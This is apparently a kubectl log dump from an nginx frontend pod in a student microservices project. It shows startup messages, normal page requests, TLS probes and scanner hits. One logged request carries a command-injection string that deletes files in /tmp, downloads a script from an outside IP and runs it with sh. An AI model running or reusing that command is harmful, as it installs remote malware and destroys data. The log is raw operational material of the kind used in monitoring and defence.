 ADMIN@PHUC-HN MINGW64 /d/WorkSpaces/Aws/UDACITY/microservices-project (main)
$ kubectl logs frontend-5656ddd85-9xhvc
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Sourcing /docker-entrypoint.d/15-local-resolvers.envsh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2023/09/19 16:50:57 [notice] 1#1: using the "epoll" event method
2023/09/19 16:50:57 [notice] 1#1: nginx/1.25.2
2023/09/19 16:50:57 [notice] 1#1: built by gcc 12.2.1 20220924 (Alpine 12.2.1_git20220924-r10)
2023/09/19 16:50:57 [notice] 1#1: OS: Linux 5.10.186-179.751.amzn2.x86_64
2023/09/19 16:50:57 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2023/09/19 16:50:57 [notice] 1#1: start worker processes
2023/09/19 16:50:57 [notice] 1#1: start worker process 30
2023/09/19 16:50:57 [notice] 1#1: start worker process 31
10.0.9.207 - - [19/Sep/2023:16:54:21 +0000] "\x03\x00\x00\x13\x0E\xE0\x00\x00\x00\x00\x00\x01\x00\x08\x00\x02\x00\x00\x00" 400 157 "-" "-" "-"
10.0.9.207 - - [19/Sep/2023:17:07:02 +0000] "GET / HTTP/1.1" 200 952 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Ch
rome/69.0.3497.100 Safari/537.36" "-"
10.0.9.207 - - [19/Sep/2023:17:12:54 +0000] "GET / HTTP/1.1" 200 952 "-" "Mozilla/5.0 (Linux; Android 8.0.0; HTC U11 plus) AppleWebKit/537.36 (KHTML, like Gecko) C
hrome/76.0.3809.111 Mobile Safari/537.36" "-"
10.0.9.207 - - [19/Sep/2023:17:14:00 +0000] "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00" 400 157 "-" "-" "-"
10.0.9.207 - - [19/Sep/2023:17:14:49 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+ 212.8.251.176/jaws;sh+/tmp/jaws HTTP/1.1" 400 157 "-" "-" "-"
10.0.9.207 - - [19/Sep/2023:17:15:18 +0000] "\x16\x03\x01\x00{\x01\x00\x00w\x03\x03\xFC\x94\xA1\xA9\x8B\xC8\xB0\x8C\x96S\xF0\xC2v9\xB7I\xC1\x86ZY%\x92N\xBCiI<M\xC7
\xE6w\xA2\x00\x00\x1A\xC0/\xC0+\xC0\x11\xC0\x07\xC0\x13\xC0\x09\xC0\x14\xC0" 400 157 "-" "-" "-"
10.0.9.207 - - [19/Sep/2023:17:15:29 +0000] "GET /runtime.js HTTP/1.1" 200 10003 "-" "Mozilla/5.0 (Linux; Android 9; H8314) AppleWebKit/537.36 (KHTML, like Gecko) 
Chrome/76.0.3809.111 Mobile Safari/537.36" "-"
10.0.9.207 - - [19/Sep/2023:17:15:29 +0000] "GET /styles.js HTTP/1.1" 200 102787 "-" "Mozilla/5.0 (X11; CrOS x86_64 12425.0.0) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/78.0.3877.0 Safari/537.36" "-"
10.0.9.207 - - [19/Sep/2023:17:15:29 +0000] "GET /main.js HTTP/1.1" 200 84613 "-" "Mozilla/5.0 (SymbianOS/9.4; U; Series60/5.0 SonyEricssonP100/01; Profile/MIDP-2.
1 Configuration/CLDC-1.1) AppleWebKit/525 (KHTML, like Gecko) Version/3.0 Safari/525" "-"
10.0.9.207 - - [19/Sep/2023:17:15:29 +0000] "GET /polyfills.js HTTP/1.1" 200 323350 "-" "Microsoft URL Control - 6.00.8862" "-"
10.0.9.207 - - [19/Sep/2023:17:15:30 +0000] "GET /vendor.js HTTP/1.1" 200 4881602 "-" "Opera/9.80 (Windows NT 6.1; U; es-ES) Presto/2.9.181 Version/12.00" "-"
10.0.9.207 - - [19/Sep/2023:17:15:30 +0000] "GET /polyfills-es5.js HTTP/1.1" 200 732980 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/69.0.3497.81 Safari/537.36" "-"
10.0.9.207 - - [19/Sep/2023:17:16:37 +0000] "\x16\x03\x01\x00\xB1\x01\x00\x00\xAD\x03\x03\x8E_\xCCz\xCB\xB1\x950\xAC\x0B\x1A\xE6{=\xF4'\xA3n{\xFB\xC3e;\xD4o(u-\xC7
\xB0\xFE\xB8\x00\x00P\xC0/\xC0+\xC0\x11\xC0\x07\xC0\x13\xC0\x09\xC0\x14\xC0" 400 157 "-" "-" "-"
10.0.9.207 - - [19/Sep/2023:17:17:05 +0000] "GET /favicon.ico HTTP/1.1" 404 153 "-" "'Cloud mapping experiment. Contact research@pdrlabs.net'" "-"
2023/09/19 17:17:05 [error] 30#30: *330 open() "/usr/share/nginx/html/favicon.ico" failed (2: No such file or directory), client: 10.0.9.207, server: localhost, re
quest: "GET /favicon.ico HTTP/1.1", host: "34.203.109.246"
10.0.9.207 - - [19/Sep/2023:17:17:53 +0000] "\x16\x03\x01\x00\xB1\x01\x00\x00\xAD\x03\x03\xF7T\xAA8\xD9\xCC\x9F\x86\xDD\xF7\xCE\x8B\x16\xA1\xAENq|\xB2\xB2\x04\x01\
\xE4g:\x94\x92S\x90\xA9\x09\x5C\x00\x00P\xC0/\xC0+\xC0\x11\xC0\x07\xC0\x13\xC0\x09\xC0\x14\xC0" 400 157 "-" "-" "-"
10.0.9.207 - - [19/Sep/2023:17:18:22 +0000] "GET /manage/account/login HTTP/1.1" 404 153 "-" "'Cloud mapping experiment. Contact research@pdrlabs.net'" "-"
2023/09/19 17:18:22 [error] 31#31: *348 open() "/usr/share/nginx/html/manage/account/login" failed (2: No such file or directory), client: 10.0.9.207, server: loca
lhost, request: "GET /manage/account/login HTTP/1.1", host: "34.203.109.246"
10.0.9.207 - - [19/Sep/2023:17:19:58 +0000] "\x16\x03\x01\x00\xB1\x01\x00\x00\xAD\x03\x03\xB1\x8E\x16g,\xD2G\x96\xAC\x5C\xA2X\xEAh\xF9g\xEF\x9E\xE5\xE5\xA5\x96\x89
@~\xF2W\xB6\xF0\x5C\x9D\x22\x00\x00P\xC0/\xC0+\xC0\x11\xC0\x07\xC0\x13\xC0\x09\xC0\x14\xC0" 400 157 "-" "-" "-"
2023/09/19 17:20:27 [error] 31#31: *374 open() "/usr/share/nginx/html/admin/index.html" failed (2: No such file or directory), client: 10.0.9.207, server: localhos
t, request: "GET /admin/index.html HTTP/1.1", host: "34.203.109.246"
10.0.9.207 - - [19/Sep/2023:17:20:27 +0000] "GET /admin/index.html HTTP/1.1" 404 153 "-" "'Cloud mapping experiment. Contact research@pdrlabs.net'" "-"
10.0.9.207 - - [19/Sep/2023:17:21:44 +0000] "\x16\x03\x01\x00\xB1\x01\x00\x00\xAD\x03\x03\xFAW\x16\xC6" 400 157 "-" "-" "-"
10.0.9.207 - - [19/Sep/2023:17:22:13 +0000] "GET /index.html HTTP/1.1" 200 952 "-" "'Cloud mapping experiment. Contact research@pdrlabs.net'" "-"
10.0.9.207 - - [19/Sep/2023:17:23:39 +0000] "\x16\x03\x01\x00\xB1\x01\x00\x00\xAD\x03\x03=\xF4\x9E\x96\x85\xD6\xD8\x9D\xB5g\xED\xFE\xB7>\xC5KKK\x08\xCA\xCC\xFBm\xF